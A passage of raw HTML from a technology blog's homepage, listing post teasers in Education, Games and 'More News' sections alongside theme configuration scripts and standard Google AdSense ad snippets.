                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_6972ae23730d8 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_6972ae238c547   " data-unique="jnews_module_31758_9_6972ae238c547">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_6972ae238c547 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_6972ae23a61b0   " data-unique="jnews_module_31758_10_6972ae23a61b0">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/4-benefits-of-online-marketing/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="232" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="4 Benefits of Online Marketing" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/word-image-19.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/word-image-19.jpeg 640w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/word-image-19-300x199.jpeg 300w" data-sizes="auto" data-expand="700" title="4 Benefits of Online Marketing 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/4-benefits-of-online-marketing/">4 Benefits of Online Marketing</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/4-benefits-of-online-marketing/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/benefits-of-studying-artificial-intelligence-course-in-singapore/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Benefits of studying artificial intelligence course in Singapore" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/09/is-ai-hard-to-learn-scaled-1-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/09/is-ai-hard-to-learn-scaled-1-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/09/is-ai-hard-to-learn-scaled-1-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/09/is-ai-hard-to-learn-scaled-1-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/09/is-ai-hard-to-learn-scaled-1-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Benefits of studying artificial intelligence course in Singapore 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/benefits-of-studying-artificial-intelligence-course-in-singapore/">Benefits of studying artificial intelligence course in Singapore</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/benefits-of-studying-artificial-intelligence-course-in-singapore/" ><i class="fa fa-clock-o"></i> September 10, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/new-jersey-became-unofficial-online-gambling-capital-america/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="225" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How New Jersey became the unofficial online gambling capital of America " sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-New-Jersey-became-the-unofficial-online-gambling-capital-of-America-.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-New-Jersey-became-the-unofficial-online-gambling-capital-of-America-.jpg 2560w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-New-Jersey-became-the-unofficial-online-gambling-capital-of-America--300x193.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-New-Jersey-became-the-unofficial-online-gambling-capital-of-America--768x494.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-New-Jersey-became-the-unofficial-online-gambling-capital-of-America--1024x658.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-New-Jersey-became-the-unofficial-online-gambling-capital-of-America--810x521.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-New-Jersey-became-the-unofficial-online-gambling-capital-of-America--1140x733.jpg 1140w" data-sizes="auto" data-expand="700" title="How New Jersey became the unofficial online gambling capital of America  31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/new-jersey-became-unofficial-online-gambling-capital-america/">How New Jersey became the unofficial online gambling capital of America </a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/new-jersey-became-unofficial-online-gambling-capital-america/" ><i class="fa fa-clock-o"></i> January 9, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/seiko-model-lines-explained-a-comprehensive-buying-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Seiko Model Lines Explained: A Comprehensive Buying Guide" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/05/word-image-5.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/05/word-image-5.png 563w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/word-image-5-300x169.png 300w" data-sizes="auto" data-expand="700" title="Seiko Model Lines Explained: A Comprehensive Buying Guide 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/seiko-model-lines-explained-a-comprehensive-buying-guide/">Seiko Model Lines Explained: A Comprehensive Buying Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/seiko-model-lines-explained-a-comprehensive-buying-guide/" ><i class="fa fa-clock-o"></i> January 5, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/wondershare-democreator-can-make-you-look-like-a-professional-video-editor-2/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="188" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Wondershare DemoCreator can make you look like a professional video editor" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/cats-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/cats-1.jpg 700w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/cats-1-300x161.jpg 300w" data-sizes="auto" data-expand="700" title="Wondershare DemoCreator can make you look like a professional video editor 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/wondershare-democreator-can-make-you-look-like-a-professional-video-editor-2/">Wondershare DemoCreator can make you look like a professional video editor</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/wondershare-democreator-can-make-you-look-like-a-professional-video-editor-2/" ><i class="fa fa-clock-o"></i> January 2, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/can-increase-google-docs-productivity/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="340" height="226" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Here is how you can increase your Google docs productivity" sizes="(max-width: 340px) 100vw, 340px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Here-is-how-you-can-increase-your-Google-docs-productivity.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Here-is-how-you-can-increase-your-Google-docs-productivity.jpg 340w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Here-is-how-you-can-increase-your-Google-docs-productivity-300x199.png 300w" data-sizes="auto" data-expand="700" title="Here is how you can increase your Google docs productivity 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/application/" class="category-application">application</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/can-increase-google-docs-productivity/">Here is how you can increase your Google docs productivity</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/can-increase-google-docs-productivity/" ><i class="fa fa-clock-o"></i> January 8, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/choosing-online-trading-broker-essential-tips-consider/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="265" height="190" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Choosing an Online Trading Broker Essential Tips To Consider" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Choosing-an-Online-Trading-Broker-Essential-Tips-To-Consider.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Choosing an Online Trading Broker: Essential Tips To Consider 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/choosing-online-trading-broker-essential-tips-consider/">Choosing an Online Trading Broker: Essential Tips To Consider</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/choosing-online-trading-broker-essential-tips-consider/" ><i class="fa fa-clock-o"></i> January 18, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/tips-to-make-promotional-videos-in-5-steps/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Tips To Make Promotional Videos In 5 Steps" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/08/word-image-2.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/08/word-image-2.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/word-image-2-300x200.jpeg 300w" data-sizes="auto" data-expand="700" title="Tips To Make Promotional Videos In 5 Steps 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/tips-to-make-promotional-videos-in-5-steps/">Tips To Make Promotional Videos In 5 Steps</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/tips-to-make-promotional-videos-in-5-steps/" ><i class="fa fa-clock-o"></i> January 4, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_6972ae23a61b0 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"16143,34898,10658,20192,22324,20216,31338,37938,14818,8856,34801,6075,19477,39451,39444,39437,30335,36231","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
